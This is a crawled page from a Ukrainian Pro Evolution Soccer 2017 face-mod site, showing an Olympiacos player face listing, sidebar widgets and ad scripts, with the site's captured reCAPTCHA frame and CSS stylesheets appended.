<h4 class="v_title"><a href="/load/greece_super_liga/olympiacos_f_c/d_podence_pes2017_by_sameh_momen/148-1-0-21607" title="D. Podence PES2017 by Sameh Momen"><strong>D. Podence PES2017 by Sameh Momen</strong></a> </h4>
</div>
<div class="v_cont">
<div class="v_cont_in">
<div class="hidden">
<div class="v_pict"><a title="D. Podence PES2017 by Sameh Momen" href="/_ld/216/45837883.jpg" onclick="return hs.expand(this, {captionId: 'caption1'})"><img src="/_ld/216/45837883.jpg" alt="D. Podence PES2017 by Sameh Momen" title="D. Podence PES2017 by Sameh Momen"><span></span></a></div><div class="v_info"><dl><dt>Назва:</dt> <dd>D. Podence PES2017 by Sameh Momen</dd></dl>
<dl><dt>Категорія:</dt> <dd><a href="/load/greece_super_liga/olympiacos_f_c/148" title="Olympiacos">Olympiacos</a></dd></dl>
<dl><dt>Дата:</dt> <dd>06.03.2020</dd></dl><dl><dt>Додав:</dt> <dd><a href="/index/8-1" target="_blank" target="_blank">Andrey_Pol</a></dd></dl>
<a class="v_comm_link" href="/load/greece_super_liga/olympiacos_f_c/d_podence_pes2017_by_sameh_momen/148-1-0-21607#comments">Додати коментар</a></div>
<!--/v_info--></div><!--/hidden--><div class="v_detail"><div class="v_comm">Коментарів: <b>0</b></div><div class="v_view">Переглядів: <b>2864</b></div><div class="v_download"><a href="/load/greece_super_liga/olympiacos_f_c/d_podence_pes2017_by_sameh_momen/148-1-0-21607">Детальнiше</a></div></div><!--/v_detail--></div></div></div><!--/v_loop--></div></div>
<div style="text-align:center;"><span class="pagesBlockuz2"><a class="swchItem1" href="/load/greece_super_liga/olympiacos_f_c/148"  onclick="spages('1', this, '2' ); return false;" ><span>1-10</span></a> <a class="swchItem1" href="/load/greece_super_liga/olympiacos_f_c/148-2"  onclick="spages('2', this, '2' ); return false;" ><span>11-20</span></a> <b class="swchItemA1"><span>21-30</span></b> <a class="swchItem1" href="/load/greece_super_liga/olympiacos_f_c/148-4"  onclick="spages('4', this, '2' ); return false;" ><span>31-40</span></a> <a class="swchItem1" href="/load/greece_super_liga/olympiacos_f_c/148-5"  onclick="spages('5', this, '2' ); return false;" ><span>41-50</span></a> <a class="swchItem1" href="/load/greece_super_liga/olympiacos_f_c/148-6"  onclick="spages('6', this, '2' ); return false;" ><span>51-60</span></a> <a class="swchItem1" href="/load/greece_super_liga/olympiacos_f_c/148-7"  onclick="spages('7', this, '2' ); return false;" ><span>61-61</span></a> </span></div><!-- </body> --><!-- </body> --></div><!--/sider_left--><div id="sider_right">
<noindex><nofollow>

<!--U1CLEFTER1Z--><!-- <block543> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Face Link Error?<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="http://www.pes-stars.co.ua/forum/4-56-1#3632"><img src="http://www.pes-stars.co.ua/For_others/1671580508.png" width="190" height="45" title="Face Link Error?" alt="Face Link Error?"></a></div></div>
</div><!--/block_full-->
<!-- </block543> -->

<!-- <block1024> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Facemakers<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><center>
<a href="https://www.facebook.com/Andrey_Pol-Facemaker-109476838177027"><img src="http://www.pes-stars.co.ua/1465601.jpg" width="190" height="45" title="Andrey_Pol Facemaker" alt="Andrey_Pol Facemaker"></a>
<a href="https://www.facebook.com/shieka.facemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/egypt.png" width="190" height="45" title="Prince Shieka Facemaker" alt="Prince Shieka Facemaker"></a>
<a href="https://www.facebook.com/KodigoFacemaker"><img src="http://www.pes-stars.co.ua/For_others/Flags/peru.png" width="190" height="45" title="Kodigo Facemaker" alt="Kodigo Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100089800406007"><img src="http://www.pes-stars.co.ua/For_others/Flags/Algeria.png" width="190" height="45" title="HED Facemaker" alt="HED Facemaker"></a>
<a href="https://www.facebook.com/ZSFfacemaker/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia.png" width="190" height="45" title="ZSF Facemaker" alt="ZSF Facemaker"></a>
<a href="https://www.facebook.com/CapMidoo342001/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Egypt1.png" width="190" height="45" title="African Facemakers" alt="African Facemakers"></a>
<a href="https://www.facebook.com/bukanfacemakerr/"><img src="http://www.pes-stars.co.ua/For_others/Flags/Indonesia1.png" width="190" height="45" title="Bukan Facemaker" alt="Bukan Facemaker"></a>
<a href="https://www.facebook.com/profile.php?id=100075724008282"><img src="http://www.pes-stars.co.ua/For_others/Flags/Peru1.png" width="190" height="45" title="Cr3 Facemaker" alt="Cr3 Facemaker"></a></div></div>
</div><!--/block_full-->
<!-- </block1024> -->

<!-- <block9> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Чат<!--</s>--><!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<div class="bChat"><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?829777513.419607', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div class="bChat_bottom"><div class="right">
<div class="bChat_butt">


<a class="bC_rel" href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить"></a>
</div>
<div style="width:30px">
<input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/><img alt="" style="display:none;" id="mchatAjax" src="http://s32.ucoz.net/img/fr/ajax3.gif" border="0" width="16"/></div></div>
<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Повідомлення" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea></div><!--/bChat_bottom-->


<table border="0" cellpadding="1" cellspacing="1" width="100%">
<tr><td width="50%"><input id="fCode" class="captcha-answer uf-text uf-captcha" name="code" type="text" placeholder="Відповідь" maxlength="6" ></td><td align="right"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Оновити код безпеки">
			<!-- </captcha_renew_html> --><input type="hidden" name="seckey" value="7962195864641162655" >
			<img class="captcha-question mchat" src="/secure/?k=7962195864641162655&s=mchat&tm=1768652010" title="Оновити код безпеки" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?k=7962195864641162655&s=mchat&tm=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> --></td></tr>
</table>




			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script></div>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block9> -->




<noindex><nofollow>


</nofollow></noindex>
<a href="http://info.flagcounter.com/DZFq"><img src="http://s06.flagcounter.com/count/DZFq/bg_098005/txt_000000/border_0A0A0A/columns_3/maxflags_42/viewers_0/labels_0/pageviews_0/flags_0/" alt="Flag Counter" border="0"></a>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Справа -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7281571693186759" data-ad-slot="6746369823" data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1CLEFTER1Z-->


</div><!--/sider_right--></div><!--/side_right-->

<div id="side_left">

<!--U1DRIGHTER1Z--><!-- <block1024> -->

<div class="block_full">
<div class="block_title"><!-- <bt> -->Чемпіонати<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid148">
						<a href="/load/greece_super_liga/olympiacos_f_c/148" class="catNameActive">Olympiacos</a>  <span class="catNumData" style="unicode-bidi:embed;">[61]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid165">
						<a href="/load/greece_super_liga/paok_saloniki/165" class="catName">PAOK</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid173">
						<a href="/load/greece_super_liga/panathinaikos/173" class="catName">Panathinaikos</a>  <span class="catNumData" style="unicode-bidi:embed;">[101]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid238">
						<a href="/load/greece_super_liga/aek_athens/238" class="catName">AEK Athens</a>  <span class="catNumData" style="unicode-bidi:embed;">[57]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid264">
						<a href="/load/greece_super_liga/atromitos_f_c/264" class="catName">Atromitos</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid477">
						<a href="/load/greece_super_liga/asteras_tripoli_f_c/477" class="catName">Asteras Tripolis</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid734">
						<a href="/load/greece_super_liga/panetolikos/734" class="catName">Panetolikos</a>  <span class="catNumData" style="unicode-bidi:embed;">[12]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1129">
						<a href="/load/greece_super_liga/aris/1129" class="catName">Aris</a>  <span class="catNumData" style="unicode-bidi:embed;">[66]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1469">
						<a href="/load/greece_super_liga/ofi_crete/1469" class="catName">OFI Crete</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1526">
						<a href="/load/greece_super_liga/volos_nps/1526" class="catName">Volos NPS</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2433">
						<a href="/load/greece_super_liga/panserraikos/2433" class="catName">Panserraikos</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid517">
						<a href="/load/greece_super_liga/levadiakos_f_c/517" class="catName">Levadiakos</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2238">
						<a href="/load/greece_super_liga/kifisias/2238" class="catName">Kifisias</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid382">
						<a href="/load/greece_super_liga/larissa/382" class="catName">Larissa</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
					</td></tr></table><!-- </bc> --></div></div>
</div><!--/block_full-->

<!-- </block1024> -->

<!-- <block6> -->
<div class="block_full">
<div class="block_title"><!-- <bt> -->Статистика сайту<!-- </bt> --></div>
<div class="block_cont"><div class="block_c_in"><!-- <bc> -->
<noindex><nofollow>
<div class="bStat_t">Зараз online</div>

<div class="bStat"><div class="tOnline" id="onl1">Онлайн всього: <b>110</b></div> <div class="gOnline" id="onl2">Гостей: <b>110</b></div> <div class="uOnline" id="onl3">Користувачів: <b>0</b></div></div>
<div class="hr"></div>
<div class="bStat_users"></div>
</nofollow></noindex>
<!-- </bc> --></div></div>
</div><!--/block_full-->
<!-- </block6> -->
<noindex><nofollow><script type="text/javascript">$(document).ready(function(){$('.sliEsq').click(function(){$(this).parent().children('.sliesQ').toggle('slow');return false;});}); </script></nofollow></noindex>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Зліва на головній -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7281571693186759"
 data-ad-slot="1075913842"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><!--/U1DRIGHTER1Z--></div>
<!--/side_left-->
<!-- </middle> -->
<!--U1BFOOTER1Z--></div><!--/content_in-->
</div><!--/content_full-->
</div><!--/container_wrap-->
</div><!--/wrap-->
<div id="footer"><div id="footer_in"><div id="footer_ins">
<div id="fLogo"><a href="/" title="На главную"></a></div>
<div id="fText"><p>Адміністрація проекту не несе жодної відповідальності за матеріали, що публікуються.</p><p class="rows2">Дизайн сайту повністю належить адміністратору XENON</p><p class="rows3">pes-stars.co.ua &copy; 2011-2026 <noindex><nofollow><!-- "' --><span class="pb6qY5ZO"><a href="https://www.ucoz.net/"><img style="width:80px; height:15px;" src="/.s/img/cp/64.gif" alt="" /></a></span></nofollow></noindex></p></div>
<div class="fStat"><noindex><nofollow></nofollow></noindex></div>
<p style="text-align: left;"><span style="font-size:12px;"><strong><a href="http://www.pes-stars.co.ua/index/privacy-policy/0-7">Політика конфіденційності/Privacy Policy</a></div></div></div><!--/footer-->
<noindex><nofollow>
<script> 
$(window).scroll(function(){ 
if($(window).scrollTop() > "300"){ 
$('#toTop').fadeIn(); 
$('#toDown').hide(); 
}else if($(window).scrollTop() == "0"){ 
$('#toTop').fadeOut(); 
$('#toDown').fadeIn(); 
} 
}); 
$('#toTop').click(function(){ 
$('html, body').animate({scrollTop:0}, 350); 
$('#toDown').fadeIn(); 
}); 
$('#toDown').click(function(){ 
$('html, body').animate({scrollTop:$('body').height()}, 350); 
$('#toDown').fadeOut(); 
}); 
 <script> 
 $("#slideshow").craftyslide(); 
 </script><!--/U1BFOOTER1Z-->
<script src="https://enrilov.info/view.js?sid=878969" async type="text/javascript" charset="UTF-8"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"954f82cf5dc446bd8307beda1feb3cfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- 0.14286 (s759) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UgVmX68EftfO8hJAzNEUQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652013607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pes-stars.co.ua/_st/my.css
body_size: 1419
content:
/* General Style */
@import url("/design/style.css");
.topstable {border:1px solid #404347; text-align:center; vertical-align:center; margin-top:2px;} 
.topstd {border-right:1px solid #404347;} 
.topstable:hover {background: #fbfbfb;}
.tablicaName {text-align:center;font-weight:bold;border:1px solid #000000;padding:2px;}
.tablicaContent {border:1px solid #000000;padding:2px;}
.slicont {width: 197px; cursor: pointer; display: none;}
.InStyle {width: 197px; cursor: pointer;}
.LsMesWrap {position: fixed; bottom:0px; right:17px; padding:10px; color:#fff;} 
.LsMesWrapp {text-align:left; margin-bottom:17px; width:300px; background:url('/design/lyvedomlenie_o_lc_kak_v_vkontakte_-mRlK0.png'); padding:7px; color:#fff; -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; text-shadow:0px 1px 0px rgba(0, 0, 0, 0.70); -moz-box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.70);-webkit-box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.70); box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.70);} 
.RepVerh div {display:block; float:right; padding:0px !important; text-align:right; margin-right:-2px;} 
.RepVerh {font-size:11px; display:block; text-align:left; width:96% !important; 
font-family:tahoma; border:1px solid #c0c0c0; background:#fff; padding:7px;} 
.NeIzmenen {border:1px solid #c7c7c7; background:#fafafa; padding:3px; margin-
right:2px; margin-bottom:3px;} 
.IzPonijen {border:1px solid #eac0c0; background:#faf0f0; padding:3px; margin-
right:2px; margin-bottom:3px;} 
.IzPovisen {border:1px solid #b5dfa0; background:#eef9e8; padding:3px; margin-
right:2px; margin-bottom:3px;}
body.replaceBody{margin:0; padding:0; font-family:tahoma; font-size:11px; line-height:1.2; color:#5d5d5d;background:#d1d1d5 url(/design/bg.png) repeat;} 
body.replaceBody table,body.replaceBody table td{text-align:center;vertical-align:middle;width:100%;height:90%;} 
body.replaceBody table.replaceTable{width:500px;height:150px;margin:0 auto;border:4px double #00660e;background:#e4ffe8;border-collapse:separate;border-spacing:5px;} 
body.replaceBody table.replaceTable td{border:4px double #e4ffe8; background: #e4ffe8;}
.bbQuoteBlock {border:1px solid #b3b3b3; margin:1px 0px;} 
.bbQuoteName {background: url(/design/quote.png) no-repeat; background-position: 8px center; background-color: #00660e; padding: 5px; padding-left: 30px !important ; border: 1px solid #00af18; color:#dcdcdc; font-size: 11px !important ; } 
.quoteMessage {color:#5d5d5d; font-size:11px; font-family:tahoma; background:#e4ffe8; border:1px solid #b3b3b3 !important; padding:5px;} 
.bbCodeBlock { border:1px solid #b3b3b3; margin:1px 0px; } 
.bbCodeName { background: url(/design/code.png) no-repeat; background-position: 6px center; background-color: #00660e; padding: 5px; padding-left: 30px !important ; border: 1px solid #00af18; color:#dcdcdc; font-size: 11px !important ; } 
.codeMessage { color:#5d5d5d; font-size:11px; font-family:tahoma; background:#e4ffe8; border:1px solid #b3b3b3 !important; padding:5px; } 
.wrap-ban { 
 border: 1px solid rgba(0,0,0,0.30); background: rgba(255,255,255,0.70); padding: 5px; padding-top: 0; 
margin: 3px; margin-top: 5px; color: rgba(0,0,0,0.60); 
 } 
 #stick1 { 
 background: rgba(255,255,255,0.50); text-align: left; 
 } 
 #shkala1 { 
 background: rgba(0,0,0,0.10); height: 19px; 
 } 
 .ban-so { 
 border: 1px solid #ccc; background: #fafafa; padding: 5px; margin-top: 5px; text-align: left; 
 } 
 .ban-so .tex {padding-top: 5px;} 
 .ban-so.ban-green { 
 border-color: #3bbd10; background: #cbf7a0; color: #4b8d0b; 
 } 
 .ban-so.ban-red { 
 border-color: #CC3300; background: #FF9999; color: #990000; 
 } 
 .ban-so.ban-green a, .ban-so.ban-green .tex {color: #4b8d0b;} 
 .ban-so.ban-red a, .ban-so.ban-red .tex {color: #990000;}
.editRU {display:block;float:right; border:1px solid #ccc; padding:6px; width:230px;font:11px Tahoma;background:#f7f7f7 url('/design/pencil_go.png') no-repeat left;} 
.editedTime {padding:2px;} 
.eAttach {background:#f7f7f7 url('/design/bandaid_plus.png') no-repeat 2px;border:1px solid #ccc; font:11px Tahoma;color:#999;padding:6px;padding-left:23px;width:40%;}
.posttdMessage img {max-width:200px;} /* Макс. ширина */ 
.posttdMessage img {max-height:200px;} /* Макс. высота */
/* ----------------- */
.hidden,[hidden]{display: block !important;}

--- FILE ---
content_type: text/css
request_url: http://www.pes-stars.co.ua/design/style.css
body_size: 10933
content:
body {margin:0; padding:0; font-family:tahoma; font-size:11px; line-height:1.2; color:#5d5d5d;background:#d1d1d5 url(/design/bg.png) repeat;}
a img {border:0;}

a:link,
a:active,
a:visited {color:#5d5d5d; text-decoration:underline;}
a:hover {text-decoration:none;}

h1,h2,h3,h4,h5,h6 {display:block; margin:0 0 10px 0; padding:0; color:#5d5d5d;}

h1 {font-size:22px;}
h2 {font-size:20px;}
h3 {font-size:18px;}
h4 {font-size:16px;}
h5 {font-size:14px;}
h6 {font-size:12px;}

ul,
ol {display:block; padding:0; margin:0;}
ul li {display:list-item; margin:0 0 0 20px; padding:0 0 0 0px;list-style:circle;}
ol li {display:list-item; margin:0 0 0 20px; padding:0 0 0 0px;list-style:decimal;}

.reset,
.reset li,
#hnav ul, #hnav li,
#h_cat, #h_cat li,
.bnav, .bnav li,
.bLinks, .bLinks li,
.v_info dl, .v_info dt, .v_info dd,
.cInf, .cInf li,
.cProf_right dl, .cProf_right dt, .cProf_right dd,
.fPost_info dl, .fPost_info dt, .fPost_info dd,
.uMenuV, .uMenuV li,
.archUl, .archUl li,
.u-star-rating, .u-star-rating li,
.f_nav ul, .f_nav li  {display:block; padding:0; margin:0; list-style:none;}

form {display:block; padding:0; margin:0;}
input[type="image"]:hover {opacity:0.8;}
input, textarea, select, button {font-family:tahoma; font-size:11px; vertical-align:middle;}
label {vertical-align:middle;}



/* Input style start */
.input_style input[type="text"],
.input_style input[type="password"],
.input_style textarea, 
.input_style select {padding:2px; margin:1px; font-size:11px;color:#333; border:1px solid #9c9c9c; -moz-border-radius:6px;-webkit-border-radius:6px;-khtml-border-radius:6px;border-radius:6px;outline:none; background:#f3f3f3 url(/design/input_bg.png) repeat-x 0 0;
box-shadow:inset #f9f9f9 0 0 1px 1px; -webkit-box-shadow: inset #f9f9f9 0 0 1px 1px; -moz-box-shadow: inset #f9f9f9 0 0 1px 1px;
}

.input_style input[type="text"],
.input_style input[type="password"] {padding:2px 0; text-indent:3px;}

.input_style input[type="button"],
.input_style input[type="submit"],
.input_style input[type="reset"], 
.input_style button {
 height:22px; line-height:1; 
 outline:none;
 border:1px solid #00650e;
 font-family:Tahoma;
 font-size:11px;
 font-weight:bold;
 color:#fff;
 text-transform:uppercase;
 text-decoration:none;
 margin-bottom: 2px !important;
 margin-top:2px;
 padding-bottom:2px;
 padding-left:4px; padding-right:4px;
 cursor: pointer;
 position:relative;
	-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;
	background:#00680e url(/design/submit_bg.png) repeat-x center 0;
	box-shadow:inset #007811 0 0 1px 1px; -webkit-box-shadow: inset #007811 0 0 1px 1px; -moz-box-shadow: inset #007811 0 0 1px 1px;
}

.input_style input[type="button"]:hover,
.input_style input[type="submit"]:hover,
.input_style input[type="reset"]:hover, 
.input_style button:hover,
.input_style select:hover {background-position:center -25px;}

.input_style input[type="text"]:hover,
.input_style input[type="password"]:hover,
.input_style input[type="text"]:focus,
.input_style input[type="password"]:focus,
.input_style textarea:hover,
.input_style textarea:focus {border-color:#888;}

.input_reset,
#container_wrap .bVote_button input,
#container_wrap .input_style #MCaddFrm textarea#mchatMsgF,
#wrap .addComm_submit,
#wrap .addComm_bb input,
#wrap .bChat_bottom textarea,
#wrap .bChat_bottom input { 
	margin:0;
	padding:0;
	-moz-border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-khtml-border-radius:0 !important;
	border-radius:0 !important;
	border:0;
	background:0;
	resize:none;
	box-shadow:none; -webkit-box-shadow:none; -moz-box-shadow:none;
 }
/* Input style end */


label, input[type=button], input[type=submit], button { cursor: pointer; }
textarea {overflow:auto; resize:none;}

.left {float:left;}
.right {float:right;}
.center {text-align:center;}

.hidden {overflow:hidden;}
.none {display:none;}

p {margin:10px 0;}
.bold {font-weight:bold;}

.clear_table {border:0; border-collapse:collapse; padding:0; margin:0;}
.clear {width:100%; height:0px; clear:both; overflow:hidden;}



td {font-family: Tahoma, sans-serif; font-size:11px;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:Tahoma, sans-serif;}
.copy {font-size:11px;}


hr {color:#CCCCCC;height:1px;border:none;background:#CCCCCC;}
label {cursor:pointer;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Site Menus */
.uMenuV {width:197px;}
.uMenuV li {margin:4px 0 0 0;}
.uMenuV li:first-child {margin:0;}
.uMenuV li a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.uMenuV li a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}
.umn-tl, .umn-bl {display:none;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0; }
.catName {font-family:tahoma;font-size:11px;}
.catNameActive {font-family:tahoma;font-size:11px;}
.catNumData {font-size:10px;color:#111;}
.catDescr {font-size:10px; padding-left:10px;}
a.catName {font-size: 11px; padding: 3px 5px 3px 5px;}
a.catName:link {text-decoration:none; color:#111;}
a.catName:visited {text-decoration:none; color:#111;}
a.catName:hover {text-decoration:underline; color:#111;}
a.catName:active {text-decoration:none; color:#111;}
a.catNameActive {color:#7d7d7d; font-size: 11px; padding: 3px 5px 3px 5px;}
a.catNameActive:link {text-decoration:none; color:#111;}
a.catNameActive:visited {text-decoration:none; color:#111;}
a.catNameActive:hover {text-decoration:underline; color:#111;}
a.catNameActive:active {text-decoration:none; color:#111;}
/* ----------------- */

.block_full .catsTable .catNumData,
.block_full .catsTable .catDescr,
.block_full .bCatTable .catNumData,
.block_full .bCatTable .catDescr {display:none;}

.bCatTable {width:197px;}
.bCatTable td {padding:4px 0 0 0;}
.bCatTable td:first-child {padding:0;}
.bCatTable td a {height:23px; line-height:23px; display:block; padding:0 8px; overflow:hidden; color:#4c4c4c; text-shadow:0px 1px 1px #bfbfbf; text-decoration:none; background:#b2b2b2 url(/design/block_bg.png) no-repeat -627px 0;}
.bCatTable td a:hover {color:#efefef; text-shadow:0px 1px 1px #003c08; background:#006d0f url(/design/block_bg.png) no-repeat -627px -24px;}


/* Entries Style */
.eBlock {border:1px solid #6c6c6c; color:#232323; overflow:hidden; margin:0 0 5px 0 !important; -moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px; background:#dfdfdf url(/design/gr_bottom.png) repeat-x 0 bottom;}
.eTitle {font-family:tahoma;font-size:12px;font-weight:bold;color:#0a6f18;padding: 5px; }
.eTitle a:link,
.eTitle a:visited,
.eTitle a:active {color:#0a6f18; text-decoration:none;}
.eTitle a:hover {text-decoration:underline;}

.eMessage {text-align:justify;padding:10px !important;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}

.eDetails, 
.eDetails1,
.eDetails2 {padding:5px 9px; margin:0 -2px; font-size:11px; border-top:1px solid #e5e5e5; background:0;}
.eDetails a, 
.eDetails1 a,
.eDetails2 a {text-decoration:none;}
.eDetails a:hover, 
.eDetails1 a:hover,
.eDetails2 a:hover {text-decoration:underline;}


.eRating {font-size:11px;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/813/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTdError {color:#FF0000;}
/* ------------------ */

/* Comments Style */ 
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1,
.cBlock2 {border:1px solid #6c6c6c; color:#232323; overflow:hidden; margin:0 0 5px 0 !important; -moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px; background:#dfdfdf url(/design/gr_bottom.png) repeat-x 0 bottom;}
.cBlock1 a,
.cBlock2 a {color:#428ac4;}
/* -------------- */

/* Comments Form Style */
.commTable {border:0;}
.addComm_submit input {position:relative; top:4px;}
